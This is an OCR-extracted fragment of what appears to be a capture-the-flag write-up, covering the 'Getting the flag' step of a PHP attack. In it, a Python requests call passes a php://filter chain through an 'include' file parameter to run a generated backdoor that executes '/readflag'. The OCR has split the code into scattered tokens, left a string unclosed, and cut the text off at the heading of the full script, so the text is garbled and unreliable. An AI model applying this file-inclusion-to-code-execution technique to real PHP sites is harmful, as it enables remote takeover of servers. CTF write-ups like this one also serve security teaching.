
empty.
Getting the flag
Now that we have our string of filters that
will generate our backdoor getting the flag
is as easy as
r
=
requests
.
get
(
challenge_url
, 
params
=
{

"0"
: 
"/readflag"
,

"action"
: 
"include"
,

"file"
: 
f"php://filter/
{
filters
}
/resource=
print
(
r
.
text
)
Full script
import
requests